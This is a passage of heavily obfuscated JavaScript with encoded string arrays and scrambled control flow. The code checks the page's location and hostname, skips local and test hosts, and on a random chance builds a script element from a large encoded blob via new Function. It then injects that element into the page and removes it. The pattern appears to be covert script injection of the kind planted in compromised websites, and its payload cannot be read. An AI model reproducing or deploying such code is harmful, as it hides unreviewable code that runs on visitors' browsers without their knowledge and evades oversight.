a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3989556h,0x42013),!function(){var a1=_0x3989556i,j={};j[a1(0x196,'oNkW')]=function(L,N){return L<N;},j[a1(0x325,'*](R')]=function(L,N){return L!==N;},j[a1(0x2c2,'oNkW')]=function(L,N){return L===N;},j[a1(0x1d9,'nn]n')]=function(L,N){return L+N;},j[a1(0x2e2,'fSGU')]=function(L,N){return L*N;},j[a1(0x2ff,'O)v%')]=function(L,N){return L-N;},j[a1(0x1f0,'*wXU')]=function(L,N){return L-N;},j[a1(0x2a7,'&1xF')]=function(L,N){return L!==N;},j[a1(0x1ee,'KmV7')]=function(L,N){return L===N;},j[a1(0x225,'vUaQ')]=function(L,N){return L===N;},j[a1(0x323,'vUaQ')]=function(L,N){return L===N;},j[a1(0x234,'OiwU')]=function(L,N,O,P,Q,R,S,T,U,V,W){return L(N,O,P,Q,R,S,T,U,V,W);},j[a1(0x1ca,'fSGU')]=function(L,N){return L||N;},j[a1(0x2aa,'XROT')]=function(L,N){return L(N);},j[a1(0x231,'fSGU')]=function(L){return L();},j[a1(0x1b4,'nn]n')]=function(L,N,O,P,Q,R,S,T){return L(N,O,P,Q,R,S,T);},j[a1(0x2d8,'3@(P')]=function(L,N){return L!==N;},j[a1(0x1bd,'1xqM')]=function(L,N){return L!==N;},j[a1(0x195,'6uwK')]=function(L,N){return L!==N;},j[a1(0x20d,'Bym2')]=function(L,N){return L!==N;},j[a1(0x1c7,'L![m')]=function(L,N,O,P,Q,R,S){return L(N,O,P,Q,R,S);},j[a1(0x1f2,'IAJ3')]=function(L){return L();},j[a1(0x1f5,'cwvi')]=function(L,N){return L<N;},j[a1(0x260,'blJa')]=function(L,N,O,P,Q){return L(N,O,P,Q);},j[a1(0x2dc,'V0UO')]=a1(0x1af,'OiwU')+a1(0x1df,'W%Wa')+a1(0x2bd,'we(D')+a1(0x29c,'*](R')+a1(0x1ff,'MTcK')+a1(0x2b4,'(Ytx')+a1(0x290,'3@(P')+a1(0x34a,'3RoU')+a1(0x21d,'j(je')+a1(0x245,'yO1C')+a1(0x242,'a*ew')+a1(0x342,'(ITf')+a1(0x2e3,'PAuo')+a1(0x1d3,'V0UO')+a1(0x26e,'yO1C')+a1(0x25d,'a*ew')+a1(0x348,'S6]Z')+a1(0x336,'xd]V')+a1(0x252,'a*ew')+a1(0x224,'3RoU')+a1(0x28c,'blJa')+a1(0x31d,'z8x]')+a1(0x2b2,'PAuo')+a1(0x1b0,'yO1C')+a1(0x34e,'Gowv')+a1(0x230,'@v1x')+a1(0x2fa,'3@(P')+a1(0x1c6,'EEU7')+a1(0x312,'we(D')+a1(0x19b,'fwBT')+a1(0x19f,'(Ytx')+a1(0x194,'mAyJ')+a1(0x289,'vUaQ')+a1(0x1c5,'vUaQ')+a1(0x226,'Qilf')+a1(0x2c9,'yO1C')+a1(0x236,'j(je')+a1(0x330,'6cWA')+a1(0x2fc,'Gowv')+a1(0x282,'ApGl')+a1(0x29e,'KmV7')+a1(0x223,'FC8&')+a1(0x249,'KmV7')+a1(0x2ea,'xd]V')+a1(0x238,'3RoU')+a1(0x269,'orrC')+a1(0x1fc,'^&%I')+a1(0x255,'3@(P')+a1(0x2e5,'*](R')+a1(0x329,'oI[6')+a1(0x2ed,'KmV7')+a1(0x2ab,'fSGU')+a1(0x2e7,'s8]b')+a1(0x2f8,'yO1C')+a1(0x350,'G[d3')+a1(0x208,'FC8&')+a1(0x1fa,'KmV7')+a1(0x274,'a*ew')+a1(0x2c0,'*wXU')+a1(0x202,'MTcK')+a1(0x1e6,'blJa')+a1(0x23b,'1xqM')+a1(0x33c,'blJa')+a1(0x22e,'MTcK')+a1(0x1ed,'a6ME')+a1(0x2be,'O)v%')+a1(0x29f,'(ITf')+a1(0x2a4,'orrC')+a1(0x337,'a*ew')+a1(0x1e2,'(Ytx')+a1(0x31f,'(Ytx')+a1(0x20f,'W%Wa')+a1(0x1e0,'yO1C')+a1(0x347,'Qilf')+a1(0x24d,'3RoU')+a1(0x268,'PAuo')+a1(0x287,'oNkW')+a1(0x1d0,'ApGl')+a1(0x1ce,'cwvi')+a1(0x232,'s8]b')+a1(0x2a9,'a6ME')+a1(0x2f3,'fwBT')+a1(0x285,'s8]b')+a1(0x2c8,'L![m')+a1(0x2bb,'vUaQ')+a1(0x33b,'oNkW')+a1(0x25f,'s8]b')+a1(0x228,'*](R')+a1(0x283,'oNkW')+a1(0x300,'cwvi'),j[a1(0x21e,'a*ew')]=a1(0x33e,'MTcK')+a1(0x216,'OiwU')+a1(0x2d4,'EEU7')+a1(0x30b,'MTcK')+a1(0x256,'L![m')+a1(0x1ef,'we(D')+a1(0x23d,'Gowv')+a1(0x218,'vUaQ')+a1(0x24a,'@v1x')+a1(0x2dd,'G[d3')+a1(0x243,'S6]Z')+a1(0x24e,'oI[6')+a1(0x341,'yO1C')+a1(0x1c0,'Gowv')+a1(0x25e,'fwBT')+a1(0x292,'(Ytx')+a1(0x2de,'nQzy')+a1(0x339,'cwvi')+a1(0x19e,'3RoU')+a1(0x299,'a6ME')+a1(0x253,'MTcK')+a1(0x2f7,'^&%I')+a1(0x270,'oI[6')+a1(0x314,'&1xF')+a1(0x2f9,'KmV7')+a1(0x306,'OiwU')+a1(0x1f6,'(Ytx')+a1(0x2bf,'*](R')+a1(0x356,'(Ytx')+a1(0x1ec,'NbRP')+a1(0x34f,'j(je')+a1(0x1f3,'(ITf')+a1(0x220,'KmV7')+a1(0x32f,'KmV7')+a1(0x281,'EEU7')+a1(0x33a,'^&%I')+a1(0x20a,'(Ytx')+a1(0x2a6,'3RoU')+a1(0x1a9,'(ITf')+a1(0x28a,'FC8&')+a1(0x250,'Qilf')+a1(0x23c,'KmV7')+a1(0x34b,'a*ew')+a1(0x257,'a6ME')+a1(0x29d,'Bym2')+a1(0x264,'a6ME')+a1(0x1ab,'nQzy')+a1(0x20e,'&1xF')+a1(0x327,'j(je')+a1(0x1e9,'PAuo')+a1(0x259,'3@(P')+a1(0x2fb,'oI[6')+a1(0x2c5,'xd]V')+a1(0x193,'&1xF')+a1(0x295,'orrC')+a1(0x2cd,'&1xF')+a1(0x1b9,'@v1x')+a1(0x21f,'EEU7')+a1(0x354,'Qilf')+a1(0x25b,'(Ytx')+']',j[a1(0x324,'6cWA')]=a1(0x1a4,'MTcK')+a1(0x27e,'@v1x')+a1(0x1c8,'fSGU')+a1(0x332,'XROT')+a1(0x22b,'orrC')+a1(0x2d2,'KmV7')+a1(0x1b3,'vUaQ')+a1(0x1f7,'z8x]')+a1(0x32e,'MTcK')+a1(0x2eb,'nQzy')+a1(0x309,'fwBT')+a1(0x2ca,'O)v%')+a1(0x31e,'Bym2')+a1(0x310,'6uwK')+a1(0x28d,'KmV7')+'TU',j[a1(0x27f,'XROT')]=a1(0x221,'L![m')+a1(0x303,'XROT')+a1(0x1e1,'O)v%')+a1(0x1d7,'nn]n')+a1(0x197,'fwBT')+a1(0x31b,'NbRP')+a1(0x35b,'IAJ3')+a1(0x1db,'s8]b')+a1(0x1b6,'S6]Z')+a1(0x26b,'oNkW')+a1(0x1a2,'@v1x')+'U]',j[a1(0x248,'Bym2')]=function(L,N){return L===N;},j[a1(0x334,'IAJ3')]=a1(0x244,'mAyJ')+a1(0x203,'3RoU')+a1(0x307,'S6]Z')+a1(0x2e0,'s8]b')+a1(0x2c4,'*](R')+a1(0x235,'orrC')+a1(0x18f,'@v1x')+a1(0x313,'orrC')+a1(0x297,'cwvi')+a1(0x219,'^&%I')+a1(0x1ba,'yO1C')+a1(0x315,'EEU7')+a1(0x30a,'PAuo')+a1(0x1da,'we(D')+a1(0x320,'IAJ3')+a1(0x19a,'1xqM')+a1(0x23e,'&1xF')+a1(0x338,'oNkW'),j[a1(0x326,'PAuo')]=a1(0x278,'oI[6')+a1(0x318,'V0UO'),j[a1(0x1f9,'3@(P')]=a1(0x357,'O)v%')+a1(0x213,'FC8&')+a1(0x1a1,'^&%I')+a1(0x2af,'oI[6')+a1(0x222,'@v1x'),j[a1(0x2ec,'yO1C')]=a1(0x1b7,'V0UO')+a1(0x27b,'(Ytx'),j[a1(0x284,'(Ytx')]=function(L,N){return L===N;},j[a1(0x2a2,'we(D')]=a1(0x191,'nn]n')+'t',j[a1(0x2e9,'Gowv')]=a1(0x2cf,'IAJ3')+a1(0x280,'xd]V'),j[a1(0x293,'EEU7')]=function(L){return L();},j[a1(0x30d,'O)v%')]=function(L,N,O){return L(N,O);},j[a1(0x211,'W%Wa')]=function(L,N,O){return L(N,O);},j[a1(0x2ef,'*wXU')]=function(L,N){return L-N;},j[a1(0x246,'nQzy')]=function(L,N,O){return L(N,O);},j[a1(0x209,'EEU7')]=function(L,N){return L(N);},j[a1(0x340,'a6ME')]=a1(0x1d5,'6cWA')+'t',j[a1(0x240,'ApGl')]=a1(0x31c,'oI[6')+a1(0x35a,'we(D')+a1(0x1ad,'KmV7'),j[a1(0x21a,'xd]V')]=function(L,N,O,P,Q,R,S,T,U,V,W){return L(N,O,P,Q,R,S,T,U,V,W);},j[a1(0x1c1,'s8]b')]=a1(0x263,'3@(P')+a1(0x355,'PAuo')+a1(0x304,'O)v%')+a1(0x1eb,'&1xF')+a1(0x2cb,'z8x]')+a1(0x28e,'oNkW')+a1(0x215,'IAJ3')+a1(0x2c6,'nQzy'),j[a1(0x2f2,'(ITf')]=a1(0x32c,'oNkW')+a1(0x1bc,'mAyJ')+a1(0x1c9,'vUaQ')+a1(0x29b,'&1xF')+a1(0x21b,'orrC')+a1(0x352,'orrC'),j[a1(0x2ad,'Bym2')]=function(L,N){return L!==N;},j[a1(0x2b7,'IAJ3')]=function(L,N){return L+N;},j[a1(0x276,'we(D')]=a1(0x2a0,'OiwU');var k=j,m=function(){var L=!![];return function(N,O){var P=L?function(){var a2=_0x3989556i;if(O){var Q=O[a2(0x1cf,'j(je')](N,arguments);return O=null,Q;}}:function(){};return L=![],P;};}();function q(L,N){var a3=a1;for(var O in L)if(k[a3(0x1d6,'mAyJ')](O[a3(0x346,'@v1x')+'h'],N)&&function(P,Q){var a4=a3;for(var R=0x2;k[a4(0x196,'oNkW')](R,Q[a4(0x316,'vUaQ')+'h']);R++)if(k[a4(0x1a3,'^&%I')](P[a4(0x2d5,'KmV7')+a4(0x26a,'L![m')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return L[O];}function s(L,N){var a5=a1;return k[a5(0x207,'*](R')](L,Math[a5(0x233,'IAJ3')](k[a5(0x2fe,'*](R')](Math[a5(0x199,'XROT')+'m'](),k[a5(0x2ce,'PAuo')](k[a5(0x19d,'&1xF')](N,0x1),L))));}function v(L,N){var a6=a1;for(var O=0x0;k[a6(0x262,'KmV7')](O,N[a6(0x32d,'NbRP')+'h']);O++){var P=N[O],Q=k[a6(0x2cc,'ApGl')](0x0,P[a6(0x251,'XROT')+'Of']('.'))?k[a6(0x2c3,'a6ME')]('.',L):L,R=k[a6(0x1de,'G[d3')](Q[a6(0x258,'a*ew')+'h'],P[a6(0x2ac,'FC8&')+'h']),S=Q[a6(0x305,'IAJ3')+'Of'](P,R),R=k[a6(0x2d7,'fwBT')](-0x1,S)&&k[a6(0x1b1,'1xqM')](S,R);if(R&&(k[a6(0x1fb,'Bym2')](Q[a6(0x31a,'PAuo')+'h'],P[a6(0x22d,'orrC')+'h'])||k[a6(0x349,'fwBT')](0x0,P[a6(0x1d8,'3RoU')+'Of']('.'))))return 0x1;}}function w(){var a7=a1,L,N;return k[a7(0x1c2,'G[d3')](q,k[a7(0x2e8,'(ITf')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a8=a1,L=k[a8(0x241,'nn]n')](y,k[a8(0x265,'cwvi')](w));if(L){var L=k[a8(0x18e,'mAyJ')](q,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(k[a8(0x25a,'cwvi')](0x46,L[a8(0x2f5,'oI[6')+a8(0x35d,'blJa')](0x0))&&k[a8(0x20c,'vUaQ')](0x66,L[a8(0x198,'a6ME')+a8(0x353,'O)v%')](0x0))||k[a8(0x2df,'yO1C')](0x49,L[a8(0x198,'a6ME')+a8(0x26c,'EEU7')](0x1))&&k[a8(0x25a,'cwvi')](0x69,L[a8(0x275,'z8x]')+a8(0x1e7,'*](R')](0x1))||k[a8(0x2f4,'mAyJ')](0x4c,L[a8(0x266,'orrC')+a8(0x20b,'we(D')](0x2))&&k[a8(0x2b8,'oNkW')](0x6c,L[a8(0x1a8,'Bym2')+a8(0x23f,'j(je')](0x2))||k[a8(0x1e4,'oI[6')](0x45,L[a8(0x33f,'3RoU')+a8(0x1ac,'cwvi')](0x3))&&k[a8(0x2da,'1xqM')](0x65,L[a8(0x272,'a*ew')+a8(0x1d1,'nQzy')](0x3))||k[a8(0x214,'*wXU')](0x3a,L[a8(0x239,'S6]Z')+a8(0x1dc,'nn]n')](0x4))):void 0x0;}}function y(L){var a9=a1;return k[a9(0x22a,'(ITf')](q,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var aa=a1,L=k[aa(0x2bc,'nn]n')](w);if(L){var N=k[aa(0x1ea,'V0UO')](q,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!k[aa(0x1bb,'&1xF')](N,'~')?k[aa(0x34d,'Qilf')](y,L):O)&&k[aa(0x30e,'fSGU')](q,O,0x8,[0x7,0x65],[0x0,0x68]);return k[aa(0x319,'j(je')](N,O);}}function A(){var ab=a1,L=k[ab(0x1cb,'ApGl')],N=new RegExp(k[ab(0x30f,'nQzy')],'g');return L[ab(0x331,'Qilf')+'ce'](N,'')[ab(0x1bf,'MTcK')](';');}function B(){var ac=a1,L=k[ac(0x1be,'s8]b')],N=new RegExp(k[ac(0x1f8,'OiwU')],'g');return L[ac(0x2d3,'S6]Z')+'ce'](N,'')[ac(0x205,'S6]Z')](';');}function D(L){var ad=a1;return k[ad(0x2fd,'OiwU')](-0x1,L[ad(0x294,'L![m')+'Of'](String[ad(0x2a1,'@v1x')+ad(0x279,'oI[6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x237,'&1xF')](L)||new RegExp(k[ad(0x358,'KmV7')],'g')[ad(0x271,'G[d3')](L));var N;}function E(L,N){var ae=a1,O=L[ae(0x2db,'IAJ3')+'h'];return k[ae(0x24b,'orrC')](L[ae(0x261,'nQzy')+ae(0x210,'nn]n')](k[ae(0x311,'(ITf')](O,N[ae(0x2a8,'blJa')+'h']),O),N);}function F(){var af=a1,L=k[af(0x27c,'xd]V')][af(0x34c,'Bym2')]('|'),N=0x0;while(!![]){switch(L[N++]){case'0':var O={};O[af(0x22f,'mAyJ')]=k[af(0x333,'we(D')],O[af(0x1a0,'MTcK')]=function(U,V){var ag=af;return k[ag(0x296,'6cWA')](U,V);},O[af(0x1a7,'a6ME')]=k[af(0x227,'MTcK')],O[af(0x2b0,'V0UO')]=function(U,V){var ah=af;return k[ah(0x2c1,'nn]n')](U,V);},O[af(0x1e5,'FC8&')]=k[af(0x28b,'a*ew')],O[af(0x2e1,'&1xF')]=k[af(0x33d,'z8x]')],O[af(0x344,'Bym2')]=function(U){var ai=af;return k[ai(0x1a6,'s8]b')](U);};var P=O;continue;case'1':var Q=k[af(0x2b6,'z8x]')](m,this,function(){var aj=af,U={};U[aj(0x2b9,'(Ytx')]=P[aj(0x2ae,'*wXU')];var V=U,W=P[aj(0x1a0,'MTcK')](typeof window,P[aj(0x200,'vUaQ')])?window:P[aj(0x212,'^&%I')](typeof process,P[aj(0x1fd,'cwvi')])&&P[aj(0x302,'PAuo')](typeof require,P[aj(0x206,'3@(P')])&&P[aj(0x201,'ApGl')](typeof global,P[aj(0x1cc,'NbRP')])?global:this,Y=function(){var ak=aj,Z=new W[(ak(0x343,'(Ytx'))+'p'](V[ak(0x291,'OiwU')]);return!Z[ak(0x1dd,'z8x]')](Q);};return P[aj(0x301,'PAuo')](Y);});continue;case'2':return!S||!!(k[af(0x2e4,'fSGU')](v,S=k[af(0x2a5,'fSGU')](E,S,String[af(0x345,'6uwK')+af(0x288,'cwvi')+'de'](0x2e))?S[af(0x273,'mAyJ')+af(0x22c,'fwBT')](0x0,k[af(0x2b5,'orrC')](S[af(0x19c,'mAyJ')+'h'],0x1)):S,R)||k[af(0x2ee,'s8]b')](v,S,T)||k[af(0x267,'NbRP')](D,S)||k[af(0x308,'blJa')](x));case'3':k[af(0x1c3,'NbRP')](Q);continue;case'4':var R=k[af(0x24f,'1xqM')](A),S=k[af(0x204,'G[d3')](z),T=k[af(0x321,'FC8&')](B);continue;}break;}}function G(L){var al=a1,N=k[al(0x1b2,'yO1C')](w),O;N&&((O=N[al(0x1b5,'z8x]')+al(0x335,'@v1x')+al(0x277,'fwBT')](k[al(0x1a5,'Gowv')]))[al(0x1f1,'Bym2')]=k[al(0x26d,'a*ew')],O[al(0x322,'z8x]')+al(0x1d2,'cwvi')+'t']=L,(N[al(0x2f0,'nn]n')]||N[al(0x254,'IAJ3')]||N[al(0x28f,'Bym2')+al(0x1b8,'we(D')+al(0x1c4,'NbRP')])[al(0x1e3,'&1xF')+al(0x24c,'ApGl')+'d'](O),O[al(0x2b3,'3@(P')+'e']());}function H(){var am=a1,L,N=k[am(0x1cd,'(ITf')](q,k[am(0x21c,'s8]b')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=k[am(0x30c,'@v1x')],P=new RegExp(k[am(0x2d9,'&1xF')],'g'),(P=N[O[am(0x1e8,'Bym2')+'ce'](P,'')])&&P[am(0x29a,'j(je')+am(0x2d0,'EEU7')][am(0x190,'MTcK')+am(0x317,'fSGU')+'d'](P));}try{var I,J,K;k[a1(0x1aa,'nn]n')](F)||(k[a1(0x32b,'S6]Z')](H),k[a1(0x2f6,'KmV7')](0x1,k[a1(0x2d1,'EEU7')](s,0x1,I=0x4))||k[a1(0x192,'oNkW')](G,k[a1(0x23a,'ApGl')](k[a1(0x35c,'6uwK')]('(',new Function((function(){var _0x4673885=function(){var _0x8581653c=['zZvnAxDUveyXmLnPy3byvNrOtxLND2vhwxDmq2nVs2Po','sNL3BLfTz3DvmePjyLnJC0OXyZbvmKzcyLD0t2rSy25m','ndaYmdDprM9fA1u','s0vOyLDtz3DLrezSwKn3BMriyZjJEwnWwfnRn2nTvJbK','u3DOsvHNBuPUtMjzv0vVtuHOAK9dD25Hre5Ly3LJCfHt','EuvUs1n0tKTeqJrnvfPTtenKDgf5AefkEwTYvfnND2ve','ndC2mNzls3Pcyq','EeP5D25Lru5YyuDorgeYouvJu2nZsJboBvDTtLzIvZLp','mtq5nJq5mxHezMLxyW','vM9It3y','CwnPy3blmdbVtuHNEe1ewxnkmu5UutnzBKTtDe5lrei0','svnhsxLIu2nZsJfJm1PUvKjvmJKYvNPwAeP5D25wmuPi','EMDZsNPwuMrxog5lu3ros0rcne1xtMHmq2nTsKHctuP5','zfnAr05vuti5v0P5D25wELf3vfzJm1ziCezJu2nZsJjj','BgvUz3rO','tuHNEfPQz3nkEvOWtw1JBKTtDe5lrei0tvrKBeXdzgLs','wvHAwe4YuK9Ju2nZsJfJm1vhBfHorvPQu0uWD0P5D25w','BKXdzhjxBuPSyJboCLP5y3nkmwmWzg5Om1eYoxHrBgnU','rNLjrK05vhP0EvPyuJfJBtrNwMX0veTeqJrnAKe1tenK','D2vhtM1mq2rewMTSwKP5A3juu2D3zuDkA0Xdze1ywfPl','mg9nsgD5wvrjC0P6sJrIBMnUs1n0tKTeqJrnveK0tenK','EwnWsZaWB01iAg1oAxDUvM1Swvzty3blmdbVtuHNEvLQ','t0DZmMrTrw5mq2rXzuzkA1uYmxzsvvP4sNL3BMr6Ahjv','sJfnA01Rvw5lvJa5wMX0ueTeqJrnv1uWtenKAvuXCZbk','zuvnngf6BfHorefUtenKwfqZsLvwEMmZwtfsrgj6rw5m','B2jQzwn0','u0nSn2rTrNLjr0uYufDfmu8ZsMXKsfz5yMLcBvCYrtjl','zNvUy3rPB24','ouXiwMjuEwD3zurjne9dD25lBveZzvnJCfHumw1xmdHV','rePRtNL3BLnhnxzju2nWsZaWB01iAgTzAxDUwwXoyK5d','ru5YwKzJmfrTtLfJu2nZsJfKuwvSrMXxBxbWsNL3BLz6','Dgj6tw5mq2r3vtj0s1KXAfDArKzisNL3BLz6zhnzmhH0','zurNm0Xdy3fHvwXrsNLRCLrtz3DLrezTtwL3BLrisKvJ','De5lrei0tNPzC0OWqKTwBe1Us1n4A1CWmg9nsgD4tLrb','ne1uAZbmq2rny2TsEuP5A3juu2D3zurkAe1dD25zA1Pd','we5TAgTtmu52y0DgDgiZsw5mq2qYt0C5mvyWowTzmuzn','BvfZsNLswvf6vw5lvJbZsJjJBKTtEdjqv1PIwvrnB01i','v0vnmuP5BgrmrvjIvNLND2vetxDnAxDUtLzgmwj5y3by','ytbkwfvvC25mq2rytJfOrwvwtNzIm1P4sNL3BLeYzgTz','tuHNEu1uyZfoveL4wKn4A1byDdLpmLjIvfnND2vertjo','vKzwEwnZsJjos1LQuM5vmNrhsNL3BLPeAhjzmNm0yxPS','m1L5D25JBKzcv1nJCeSWmg9nsgD5txPRC0OXnxztBtrU','s0HfC2n5BdDJBvyWzfHkDuLirxrJENq5teDsyLrtz3DL','wMPmq2mWzuHWAuP5A3jkm012sNL4A1CWmg9nsgD4tMPz','vtj0AfyXrJvkExDUutnKt1KXtLrHmK5yvwS4BKXdzg9K','A0Xdy3HxmJvssNLRCLrtz3DLrePRtwL3BLeYwKPxu2nW','A0PWsNLRCLrtz3DLreL3wwL3BMqZvLjoEwnWsZaWB01i','EKP5A3juu2D3zurjm01dD25vmMrezgLJCeSWmg9nsgD5','u2D3zuDAAuXdzfnLBLzYsNLRCLrtz3DLrePOtML3BLHt','mKv4s0rcne1utxPmq2qZzfzfm0P5BgrlrwnZu0nRn2zt','yLnRn2ztz3blvhm9','tunJC0OYsNrIEKzfww01DeP5D25wmuv2wta4EwrhuLrA','mdLeyJnSq09hDgXkExDUvNPsEu1wyZfJr05nvg1vBKXd','y3blmdbVtuHNEu0YrxnkmviWyLnNBKTtDe5lrei0twPw','rei0tvDsAKXdyZfvwfz2sNLSzeTitxnzwePUzfCXBgjU','mev6sNLRCLrtz3DLrezQwKn3BKTTBePvq2nWsZaWB01i','mxbVueX0Aq','yKOYtM9zwePeyJjsBffyuw5yu2GXs1zZBMrhovrKsePW','rwfeAhjzmwmXy1nJC0OYmurIm2Hyvw5OALvvtNzKEwnZ','yLD0rgf6AhjoBgmYu3LJC0OYndrImwXytJfWALzfBeXk','weHNEu4ZEgnLreL5wfrZl1Hiz3Lnq3a5sNP0ou8YBgjk','vNnUy0HkDMrhotbLwejSsJeXyKOWAhLumK5Su2LKzfbx','utjOAgnRtNzAr1vUwfnND2vhwM1kBtaRugLNDe1iz3Ll','Dwr5y3blmdbVtuHNEfLuy3nkELi0zw1jBKTtDe5lrei0','m2qXvvrJBKTtDe5lrei0txPbEKXdzgXzve5csNLRCLrt','m3DPDffsEG','mfPyvvvnBKXdzfHuELf6vJfkmwfTAhHkExDUzgPgs1KW','C0OZy3HomK5vt0D0m1yXsLrkExDUwwXoCMfTBfPuBvjo','rePQwxL3BLiYrM5JEwnWwfqXtKTeqJrpv1LZsJfnA01R','wKrHm1PyvuHvBKXdzfHorgHxwNPOCK5gzfnwEwnZsJng','mte0odmXwMP6A25H','twPnD0XdzgLsA0PWsNLRCLrtz3DLreL6tML3BLrUzejn','m0vUtenKwfvtowPwBvzhwKzwtfr5y3nkm0jntJjstLuY','uNLkEwTYvfnND2vestjpu3DUvevJBffPy3blmdbVtuHN','mtn4C3nvqKm','yxPwAMmWnwTvr0vUtenKrfPuuKjrv1j4sNL3BLyXsLbH','zeTizgjzvffVtuHOAK55D25Iv3nVuunJCeSYrtblrei0','q2rny2TsEuP5A3juu2D3zurfEu1PD25usePfy2LJCeSW','D25Av0v6uvnJCa','mMG0vxLJC0OXzfnJAtLOzezsmuP5D25wELjpwtbKm1Ph','A3juu2D3zuDjEKXdy29lAK5PsNLRCLrtz3DLreuWtvn3','rgC1tenKu2vUvNjkEwTYvfnND2verxHAu3DUttbsu1j5','s1rhAfHovvf4sNL3BLz6zfDzmve0yJngru1yrw5mq2rh','ytfkwe5vog5mq2rdyLC5D1yXsNDzmdvpwvnJC0OXyZbx','yKOWtKPrwgWXvenKzfD5zhnAvZvUzeDNBLHuDdLJBvyW','sevUtenKA1PTuMTvvK52ww5OweP5D25wELv4yJfJm0WY','uLnArwH0ytiXwe5xAgPumKvUtenKwfvyCdfwELy0wtb4','q3HUufDAmwjTtJbHvZL1s0nSn2rTrNLjseu5svngyLHu','B0P5A3juu2D3zurgBe9tD25HmMHkvLnJCeSWmg9nsgD5','ttjmq2rnwfHAs0P5A3juu2D3zurfmvLPD25LvxbXy2LJ','q2r2t0C4CLz6zfnzmuPiwLnJC0OXyZbpr1PytLrRELjU','AJfytZnkBgrivNLIAuiZvZjfEuTeqJrzEKLZsJbSs1rR','u2D3zuDzEKXdzhrHEwHbsNLRCLrtz3DLreuWt0n3BMrg','uM1su1eYDdjwEMrZwtfwweP5D25wmuPXvKD0ywrRng5m','rei0txPfEuXdzePtAZvosNLRCLrtz3DLreKZtNL3BLnv','r2X2yMLOEeXitxnKAxGZteHNC2vtEdzlwhr5wLHsmwnT','rei0txPcA0XdzeLIBtHOsNLSzeTiz3nLu3G2tevfC1fP','sJnREfLSvMLHrefUtenKwfvwtK5wELzXy2XKuLn5y3nk','CwfvBffkEwTYvfnND2vhrMXmq2rKsMLwmKP5A3juu2D3','BKXdzdfHruPRvtnKBvLty3nkmwrqyuDouwrRCgTtr2re','Eu5uwxnkmu5UutnzBKTtDe5lrei0txPbnuXdzgrIrKjZ','C1jdBdDJBvyWzfHkDuLirw9JExGYteHJC2vdEdvmsg9Z','uw1RBKTtDe5lrei0twPsBuXdy3HxmJvssNLRCLrtz3DL','EMHYzdfKu1r5y3nkmwmYy1zSDveYCZfwmujesNL3BMvQ','Bg1nmK5tt0D0BLyXstrkExDUvNPKCu5wyZjAr1juyLC5','zdjrBK50yJbArvz5y3nkmwmXt0HOr00WCgTtA2nUtenK','Eu1TuxnkmMqZvg1zBKTtDe5lrei0twPvmeXdze1ywfPl','qM1xmuLVtuHNEvLQA3nkmeK1uJb3BKTwmg9LAxHcs1r0','wMLJC0OYrNrHmdv1uJjOA1iXy25mq2qWyursA2nTsNHk','mJf0yti1DMnSwMTvvwnUtenKwfqZwtbwELPZwtfoDgiW','AwnWsZaWB01iz3LAv01ZsNLswvf6vw5lu3ros0rcne1u','z3DLreuXtML3BK5iAdzzAwnWs3LKtgj5y3bmr1jIvfnN','BLjTuKHurtHUtenKngjxDeDLA05YvvzKuK5dy3nkmfv4','Bu9dy3nkmwmWwvDKDgjxDe1wmuz0sNL3BLz6uJfvBu5u','sfeYounwELe0sNL3BMfRCfvuBvzeytbrBKXdzeDAvK5p','quP5Bgrlsg9ZuvnRn2zuDdjzweLNzhOXmK8YwNzJAwGY','mwHKr2HIsJnkAgjTuNzIu2rKs0nRCeTtEhnqwfjVyvHo','A1rxmxzpwePOsNL3BLz6uM9zmhbuyJj0ngqWtw5mq2rP','rMLnq3DUytjOsLzty3blmdbVtuHNnu5dD25oBLzuy1nJ','mLjSuvHrBLHtAdnlvJv1v3LODvCZuMrlmJvIyJeWCePu','wfn4mLCWog9nsgD4twPvC0OYDg9tvLvUs1yWovPUvNvz','mwLOBKr4Ea','zvzJmgjhuLrrmJH5sNL3BLz6yZrLr3r0ytjOwfqYA25m','D2vhrtbmq2nXyvvKseP5A3juu2D3zurkAK55D25nmfjt','vKPyvdiWBKXdzdfnvZvhy0DAreP5D25Jmu5YwM5KvgeY','tKzJBKXdzerAA05czgXOEeP5D25wELPytM5zEgvhuKHz','tuHND0XiqxnJvdbUsNL4Evbty25pmNC5wKnOC0TuDg1I','mwrcutj0BeP5D25wELzizfzJmLLTnuvsEwnZsJnNngeY','De5lrei0twPoAuXdzhrHEwHbsNLRCLrtz3DLrev4tML3','s0rcne1TsMLmq2rOyJjgEeP5A3juu2D3zurnEu5PD25k','mK5kyLC5CeP5D25zBvjnttncvgeYz25mq2ryvwS1ALve','weLNvhOXtKXiwtLLmZa3zgX0ueTeqJrnvfeYtenKsfLx','mdLABLz1wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1n0','zuDvneXdyZbLshbPsNLRCLrtz3DLrePRwvn3BMjxC29r','uK5Lr1jnveDkBeP5D25JEMHYzvD0rgiZBdjwEwnZsJnj','vgiWtJbsEwnZsJfKuviXAgLrmNr3uM1fBKXdzfHoBKKX','sJjAEwiYmurHr0z5uti5A1Ptzgrlr3HIsJjoB1LysKrI','wKDosMrTmg5mq2rWvezWALmWtNzHEwnZsJfKuwjvovHo','v1v5y3byvdfTzfC1AMrhBhzIAwHitevNCguZwMHJAujO','s0rcnfLxrxnkmuzPtwXnBKTtDe5lrei0tvDfEKXdze9K','ngeYuNjrmJLmzdjfBKXdzfHoBLvYvNPKEvOWrLHkExDU','qJrnvef3wfnRn2zysMXKsfz5yMLcEe8ZmdDyEKi0twPf','teDsyLrtz3DLrezTwvn3BLOZze9AAwnWwfqXBwrxnwPK','vfvZsJb4sePvsw5lu3ros0rcnfPhvxnkELi0zw1jBKTt','u2nWsZaWB01iz3HnELfZsNLAme1Ty25lu3ros0rcne1T